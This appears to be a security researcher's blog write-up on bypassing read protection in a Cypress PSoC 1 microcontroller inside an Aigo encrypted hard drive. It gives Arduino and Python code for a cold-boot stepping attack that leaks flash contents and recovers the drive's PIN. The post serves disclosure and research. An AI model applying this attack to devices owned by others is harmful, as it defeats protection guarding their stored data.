Aigo Chinese encrypted HDD − Part 2: Dumping the Cypress PSoC 1
12 Mar 2018TL;DR

I dumped a Cypress PSoC 1 (CY8C21434) flash memory, bypassing the protection, by doing a cold-boot stepping attack, after reversing the undocumented details of the in-system serial programming protocol (ISSP).
It allows me to dump the PIN of the hard-drive from part 1 directly:
$ ./psoc.py
syncing:  KO  OK
[...]
PIN:  1 2 3 4 5 6 7 8 9
Code:
Introduction
So, as we have seen in part 1, the Cypress PSoC 1 CY8C21434 microcontroller seems like a good target, as it may contain the PIN itself. And anyway, I could not find any public attack code, so I wanted to take a look at it.
Our goal is to read its internal flash memory and so, the steps we have to cover here are to:
- manage to “talk” to the microcontroller
- find a way to check if it is protected against external reads (most probably)
- find a way to bypass the protection
There are 2 places where we can look for the valid PIN:
- the internal flash memory
- the SRAM, where it may be stored to compare it to the PIN entered by the user
ISSP Protocol
ISSP ??
“Talking” to a micro-controller can imply different things from vendor to vendor but most of them implement a way to interact using a serial protocol (ICSP for Microchip’s PIC for example).
Cypress’ own proprietary protocol is called ISSP for “in-system serial programming protocol”, and is (partially) described in its documentation. US Patent US7185162 also gives some information.
There is also an open source implemention called HSSP, which we will use later.
ISSP basically works like this:
- reset the µC
- output a magic number to the serial data pin of the µC to enter external programming mode
- send commands, which are actually long strings of bits called “vectors”
The ISSP documentation only defines a handful of such vectors:
- Initialize-1
- Initialize-2
- Initialize-3 (3V and 5V variants)
- ID-SETUP
- READ-ID-WORD
- SET-BLOCK-NUM:
10011111010dddddddd111where dddddddd=block # - BULK ERASE
- PROGRAM-BLOCK
- VERIFY-SETUP
- READ-BYTE:
10110aaaaaaZDDDDDDDDZ1where DDDDDDDD = data out, aaaaaa = address (6 bits) - WRITE-BYTE:
10010aaaaaadddddddd111where dddddddd = data in, aaaaaa = address (6 bits) - SECURE
- CHECKSUM-SETUP
- READ-CHECKSUM:
10111111001ZDDDDDDDDZ110111111000ZDDDDDDDDZ1where DDDDDDDDDDDDDDDD = Device Checksum data out - ERASE BLOCK
For example, the vector for Initialize-2 is:
1101111011100000000111 1101111011000000000111
1001111100000111010111 1001111100100000011111
1101111010100000000111 1101111010000000011111
1001111101110000000111 1101111100100110000111
1101111101001000000111 1001111101000000001111
1101111000000000110111 1101111100000000000111
1101111111100010010111
Each vector is 22 bits long and seem to follow some pattern. Thankfully, the HSSP doc gives us a big hint: “ISSP vector is nothing but a sequence of bits representing a set of instructions.”
Demystifying the vectors
Now, of course, we want to understand what’s going on here. At first, I thought the vectors could be raw M8C instructions, but the opcodes did not match.
Then I just googled the first vector and found this research by Ahmed Ismail which, while it does not go into much details, gives a few hints to get started: “Each instruction starts with 3 bits that select 1 out of 4 mnemonics (read RAM location, write RAM location, read register, or write register.) This is followed by the 8-bit address, then the 8-bit data read or written, and finally 3 stop bits.”
Then, reading the Techical reference manual’s section on the Supervisory ROM (SROM) is very useful. The SROM is hardcoded (ROM) in the PSoC and provides functions (like syscalls) for code running in “userland”:
- 00h : SWBootReset
- 01h : ReadBlock
- 02h : WriteBlock
- 03h : EraseBlock
- 06h : TableRead
- 07h : CheckSum
- 08h : Calibrate0
- 09h : Calibrate1
By comparing the vector names with the SROM functions, we can match the various operations supported by the protocol with the expected SROM parameters.
This gives us a decoding of the first 3 bits :
- 100 => “wrmem”
- 101 => “rdmem”
- 110 => “wrreg”
- 111 => “rdreg”
But to fully understand what is going on, it is better to be able to interact with the µC.
Talking to the PSoC




As Dirk Petrautzki already ported Cypress’ HSSP code on Arduino, I used an Arduino Uno to connect to the ISSP header of the keyboard PCB.
Note that over the course of my research, I modified Dirk’s code quite a lot, you can find my fork on GitHub: here, and the corresponding Python script to interact with the Arduino in my cypress_psoc_tools repository.
So, using the Arduino, I first used only the “official” vectors to interact,
and in order to try to read the internal ROM using the VERIFY command. Which
failed, as expected, most probably because of the flash protection bits.
I then built my own simple vectors to read/write memory/registers.
Note that we can read the whole SRAM, even though the flash is protected !
Identifying internal registers
After looking at the vector’s “disassembly”, I realized that some undocumented registers (0xF8-0xFA) were used to specify M8C opcodes to execute directly !
This allowed me to run various opcodes such as ADD, MOV A,X, PUSH or
JMP, which, by looking at the side effects on all the registers, allowed me to identify
which undocumented registers actually are the “usual” ones (A, X, SP and PC).
In the end, the vector’s “dissassembly” generated by HSSP_disas.rb looks like
this, with comments added for clarity:
--== init2 ==--
[DE E0 1C] wrreg CPU_F (f7), 0x00      # reset flags
[DE C0 1C] wrreg SP (f6), 0x00         # reset SP
[9F 07 5C] wrmem KEY1, 0x3A            # Mandatory arg for SSC
[9F 20 7C] wrmem KEY2, 0x03            # same
[DE A0 1C] wrreg PCh (f5), 0x00        # reset PC (MSB) ...
[DE 80 7C] wrreg PCl (f4), 0x03        # (LSB) ... to 3 ??
[9F 70 1C] wrmem POINTER, 0x80         # RAM pointer for output data
[DF 26 1C] wrreg opc1 (f9), 0x30       # Opcode 1 => "HALT"
[DF 48 1C] wrreg opc2 (fa), 0x40       # Opcode 2 => "NOP"
[9F 40 3C] wrmem BLOCKID, 0x01         # BLOCK ID for SSC call
[DE 00 DC] wrreg A (f0), 0x06          # "Syscall" number : TableRead
[DF 00 1C] wrreg opc0 (f8), 0x00       # Opcode for SSC, "Supervisory SROM Call"
[DF E2 5C] wrreg CPU_SCR0 (ff), 0x12   # Undocumented op: execute external opcodes
Security bits
At this point, I am able to interact with the PSoC, but I need reliable information about the protection bits of the flash. I was really surprised that Cypress did not give any mean to the users to check the protection’s status. So, I dug a bit more on Google to finally realize that the HSSP code provided by Cypress was updated after Dirk’s fork.
And lo ! The following new vector appears:
[DE E0 1C] wrreg CPU_F (f7), 0x00
[DE C0 1C] wrreg SP (f6), 0x00
[9F 07 5C] wrmem KEY1, 0x3A
[9F 20 7C] wrmem KEY2, 0x03
[9F A0 1C] wrmem 0xFD, 0x00           # Unknown args
[9F E0 1C] wrmem 0xFF, 0x00           # same
[DE A0 1C] wrreg PCh (f5), 0x00
[DE 80 7C] wrreg PCl (f4), 0x03
[9F 70 1C] wrmem POINTER, 0x80
[DF 26 1C] wrreg opc1 (f9), 0x30
[DF 48 1C] wrreg opc2 (fa), 0x40
[DE 02 1C] wrreg A (f0), 0x10         # Undocumented syscall !
[DF 00 1C] wrreg opc0 (f8), 0x00
[DF E2 5C] wrreg CPU_SCR0 (ff), 0x12
By using this vector (see read_security_data in psoc.py), we get all the
protection bits in SRAM at 0x80, with 2 bits per block.
The result is depressing: everything is protected in “Disable external read and write” mode ; so we cannot even write to the flash to insert a ROM dumper. The only way to reset the protection is to erase the whole chip :(
First (failed) attack: ROMX
However, we can try a trick: since we can execute arbitrary opcodes, why not
execute ROMX, which is used to read the flash ?
The reasoning here is that the SROM ReadBlock function used by the
programming vectors will verify if it is called from ISSP. However, the ROMX
opcode probably has no such check.
So, in Python (after adding a few helpers in the Arduino C code):
for i in range(0, 8192):
    write_reg(0xF0, i>>8)        # A = 0
    write_reg(0xF3, i&0xFF)      # X = 0
    exec_opcodes("\x28\x30\x40") # ROMX, HALT, NOP
    byte = read_reg(0xF0)        # ROMX reads ROM[A|X] into A
    print "%02x" % ord(byte[0])  # print ROM byte
Unfortunately, it does not work :( Or rather, it works, but we get our own
opcodes (0x28 0x30 0x40) back ! I do not think it was intended as a
protection, but rather as an engineering trick: when executing external
opcodes, the ROM bus is rewired to a temporary buffer.
Second attack: cold boot stepping
Since ROMX did not work, I thought about using a variation of the trick
described in section 3.1 of Johannes Obermaier and Stefan Tatschner’s paper: Shedding too
much Light on a Microcontroller’s Firmware
Protection.
Implementation
The ISSP manual give us the following CHECKSUM-SETUP vector:
[DE E0 1C] wrreg CPU_F (f7), 0x00
[DE C0 1C] wrreg SP (f6), 0x00
[9F 07 5C] wrmem KEY1, 0x3A
[9F 20 7C] wrmem KEY2, 0x03
[DE A0 1C] wrreg PCh (f5), 0x00
[DE 80 7C] wrreg PCl (f4), 0x03
[9F 70 1C] wrmem POINTER, 0x80
[DF 26 1C] wrreg opc1 (f9), 0x30
[DF 48 1C] wrreg opc2 (fa), 0x40
[9F 40 1C] wrmem BLOCKID, 0x00
[DE 00 FC] wrreg A (f0), 0x07
[DF 00 1C] wrreg opc0 (f8), 0x00
[DF E2 5C] wrreg CPU_SCR0 (ff), 0x12
Which is just a call to SROM function 0x07, documented as follows (emphasis
mine):
The Checksum function calculates a 16-bit checksum over a user specifiable number of blocks, within a single Flash bank starting at block zero. The BLOCKID parameter is used to pass in the number of blocks to checksum. A BLOCKID value of ‘1’ will calculate the checksum of only block 0, while a BLOCKID value of ‘0’ will calculate the checksum of 256 blocks in the bank. The 16-bit checksum is returned in KEY1 and KEY2. The parameter KEY1 holds the lower 8 bits of the checksum and the parameter KEY2 holds the upper 8 bits of the checksum. For devices with multiple Flash banks, the checksum func- tion must be called once for each Flash bank. The SROM Checksum function will operate on the Flash bank indicated by the Bank bit in the FLS_PR1 register.
Note that it is an actual checksum: bytes are summed one by one, no fancy CRC here. Also, considering the extremely limited register set of the M8C core, I suspected that the checksum would be directly stored in RAM, most probably in its final location: KEY1 (0xF8) / KEY2 (0xF9).
So the final attack is, in theory:
- Connect using ISSP
- Start a checksum computation using the
CHECKSUM-SETUPvector - Reset the CPU after some time T
- Read the RAM to get the current checksum C
- Repeat 3. and 4., increasing T a little each time
- Recover the flash content by substracting consecutive checkums C
However, we have a problem: the Initialize-1 vector, which we have to send
after reset, overwrites KEY1 and KEY:
1100101000000000000000                 # Magic to put the PSoC in prog mode
nop
nop
nop
nop
nop
[DE E0 1C] wrreg CPU_F (f7), 0x00
[DE C0 1C] wrreg SP (f6), 0x00
[9F 07 5C] wrmem KEY1, 0x3A            # Checksum overwritten here
[9F 20 7C] wrmem KEY2, 0x03            # and here
[DE A0 1C] wrreg PCh (f5), 0x00
[DE 80 7C] wrreg PCl (f4), 0x03
[9F 70 1C] wrmem POINTER, 0x80
[DF 26 1C] wrreg opc1 (f9), 0x30
[DF 48 1C] wrreg opc2 (fa), 0x40
[DE 01 3C] wrreg A (f0), 0x09          # SROM function 9
[DF 00 1C] wrreg opc0 (f8), 0x00       # SSC
[DF E2 5C] wrreg CPU_SCR0 (ff), 0x12
But this code, overwriting our precious checksum, is just calling Calibrate1
(SROM function 9)…
Maybe we can just send the magic to enter prog mode and then read the SRAM ?
And yes, it works !
The Arduino code implementing the attack is quite simple:
    case Cmnd_STK_START_CSUM:
      checksum_delay = ((uint32_t)getch())<<24;
      checksum_delay |= ((uint32_t)getch())<<16;
      checksum_delay |= ((uint32_t)getch())<<8;
      checksum_delay |= getch();
      if(checksum_delay > 10000) {
         ms_delay = checksum_delay/1000;
         checksum_delay = checksum_delay%1000;
      }
      else {
         ms_delay = 0;
      }
      send_checksum_v();
      if(checksum_delay)
          delayMicroseconds(checksum_delay);
      delay(ms_delay);
      start_pmode();
- It reads the
checkum_delay - Starts computing the checkum (
send_checksum_v) - Waits for the appropriate amount of time, with some caveats:
- I lost some time here until I realized delayMicroseconds is precise only up to 16383µs)
- and then again because
delayMicroseconds(0)is totally wrong !
- Resets the PSoC to prog mode (without sending the initialization vectors, just the magic)
The final Python code is:
for delay in range(0, 150000):                          # delay in microseconds
    for i in range(0, 10):                              # number of reads for each delay
        try:
            reset_psoc(quiet=True)                      # reset and enter prog mode
            send_vectors()                              # send init vectors
            ser.write("\x85"+struct.pack(">I", delay))  # do checksum + reset after delay
            res = ser.read(1)                           # read arduino ACK
        except Exception as e:
            print e
            ser.close()
            os.system("timeout -s KILL 1s picocom -b 115200 /dev/ttyACM0 2>&1 > /dev/null")
            ser = serial.Serial('/dev/ttyACM0', 115200, timeout=0.5)  # open serial port
            continue
        print "%05d %02X %02X %02X" % (delay,           # read RAM bytes
                                       read_regb(0xf1),
                                       read_ramb(0xf8),
                                       read_ramb(0xf9))
What it does is simple:
- Reset the PSoC (and send the magic)
- Send the full initialization vectors
- Call the
Cmnd_STK_START_CSUM(0x85) function on the Arduino, with adelayargument in microseconds. - Reads the checksum (0xF8 and 0xF9) and the
0xF1undocumented registers
This, 10 times per 1 microsecond step.
0xF1 is included as it was the only register that seemed to change while
computing the checksum. It could be some temporary register used by the ALU ?
Note the ugly hack I use to reset the Arduino using picocom, when it stops responding (I have no idea why).
Reading the results
The output of the Python script looks like this (simplified for readability):
DELAY F1 F8 F9  # F1 is the unknown reg
                # F8 is the checksum LSB
                # F9 is the checksum MSB

00000 03 E1 19
[...]
00016 F9 00 03
00016 F9 00 00
00016 F9 00 03
00016 F9 00 03
00016 F9 00 03
00016 F9 00 00  # Checksum is reset to 0
00017 FB 00 00
[...]
00023 F8 00 00
00024 80 80 00  # First byte is 0x0080-0x0000 = 0x80
00024 80 80 00
00024 80 80 00
[...]
00057 CC E7 00  # 2nd byte is 0xE7-0x80: 0x67
00057 CC E7 00
00057 01 17 01  # I have no idea what's going on here
00057 01 17 01
00057 01 17 01
00058 D0 17 01
00058 D0 17 01
00058 D0 17 01
00058 D0 17 01
00058 F8 E7 00  # E7 is back ?
00058 D0 17 01
[...]
00059 E7 E7 00
00060 17 17 00  # Hmmm
[...]
00062 00 17 00
00062 00 17 00
00063 01 17 01  # Oh ! Carry is propagated to MSB
00063 01 17 01
[...]
00075 CC 17 01  # So 0x117-0xE7: 0x30
We however have the the problem that since we have a real check sum, a null byte will not change the value, so we cannot only look for changes in the checksum. But, since the full (8192 bytes) computation runs in 0.1478s, which translates to about 18.04µs per byte, we can use this timing to sample the value of the checksum at the right points in time.
Of course at the beginning, everything is “easy” to read as the variation in execution time is negligible. But the end of the dump is less precise as the variability of each run increases:
134023 D0 02 DD
134023 CC D2 DC
134023 CC D2 DC
134023 CC D2 DC
134023 FB D2 DC
134023 3F D2 DC
134023 CC D2 DC
134024 02 02 DC
134024 CC D2 DC
134024 F9 02 DC
134024 03 02 DD
134024 21 02 DD
134024 02 D2 DC
134024 02 02 DC
134024 02 02 DC
134024 F8 D2 DC
134024 F8 D2 DC
134025 CC D2 DC
134025 EF D2 DC
134025 21 02 DD
134025 F8 D2 DC
134025 21 02 DD
134025 CC D2 DC
134025 04 D2 DC
134025 FB D2 DC
134025 CC D2 DC
134025 FB 02 DD
134026 03 02 DD
134026 21 02 DD
Hence the 10 dumps for each µs of delay. The total running time to dump the 8192 bytes of flash was about 48h.
Reconstructing the flash image
I have not yet written the code to fully recover the flash, taking into account all the timing problems. However, I did recover the beginning. To make sure it was correct, I disassembled it with m8cdis:
0000: 80 67     jmp   0068h         ; Reset vector
[...]
0068: 71 10     or    F,010h
006a: 62 e3 87  mov   reg[VLT_CR],087h
006d: 70 ef     and   F,0efh
006f: 41 fe fb  and   reg[CPU_SCR1],0fbh
0072: 50 80     mov   A,080h
0074: 4e        swap  A,SP
0075: 55 fa 01  mov   [0fah],001h
0078: 4f        mov   X,SP
0079: 5b        mov   A,X
007a: 01 03     add   A,003h
007c: 53 f9     mov   [0f9h],A
007e: 55 f8 3a  mov   [0f8h],03ah
0081: 50 06     mov   A,006h
0083: 00        ssc
[...]
0122: 18        pop   A
0123: 71 10     or    F,010h
0125: 43 e3 10  or    reg[VLT_CR],010h
0128: 70 00     and   F,000h ; Paging mode changed from 3 to 0
012a: ef 62     jacc  008dh
012c: e0 00     jacc  012dh
012e: 71 10     or    F,010h
0130: 62 e0 02  mov   reg[OSC_CR0],002h
0133: 70 ef     and   F,0efh
0135: 62 e2 00  mov   reg[INT_VC],000h
0138: 7c 19 30  lcall 1930h
013b: 8f ff     jmp   013bh
013d: 50 08     mov   A,008h
013f: 7f        ret
It looks good !
Locating the PIN address
Now that we can read the checksum at arbitrary points in time, we can check easily if and where it changes after:
- entering a wrong PIN
- changing the PIN
First, to locate the approximate location, I dumped the checksum in steps for 10ms after reset. Then I entered a wrong PIN and did the same.
The results were not very nice as there’s a lot of variation, but it appeared
that the checksum changes between 120000µs and 140000µs of delay. Which was
actually completely false and an artefact of delayMicroseconds doing
non-sense when called with 0.
Then, after losing about 3 hours, I remembered that the SROM’s CheckSum
syscall has an argument that allows to specify the number of blocks to checksum
! So we can easily locate the PIN and “bad PIN” counter down to a 64-byte block.
My initial runs gave:
No bad PIN          |   14 tries remaining  |   13 tries remaining
                    |                       |
block 125 : 0x47E2  |   block 125 : 0x47E2  |   block 125 : 0x47E2
block 126 : 0x6385  |   block 126 : 0x634F  |   block 126 : 0x6324
block 127 : 0x6385  |   block 127 : 0x634F  |   block 127 : 0x6324
block 128 : 0x82BC  |   block 128 : 0x8286  |   block 128 : 0x825B
Then I changed the PIN from “123456” to “1234567”, and I got:
No bad try            14 tries remaining
block 125 : 0x47E2    block 125 : 0x47E2
block 126 : 0x63BE    block 126 : 0x6355
block 127 : 0x63BE    block 127 : 0x6355
block 128 : 0x82F5    block 128 : 0x828C
So both the PIN and “bad PIN” counter seem to be stored in block 126.
Dumping block 126
Block 126 should be about 125x64x18 = 144000µs after the start of the checksum.
So make sure, I looked for checksum 0x47E2 in my full dump, and it looked
more or less correct.
Then, after dumping lots of imprecise (because of timing) data, manually fixing the results and comparing flash values (by staring at them), I finally got the following bytes at delay 145527µs:
PIN          Flash content
1234567      2526272021222319141402
123456       2526272021221919141402
998877       2d2d2c2c23231914141402
0987654      242d2c2322212019141402
123456789    252627202122232c2d1902
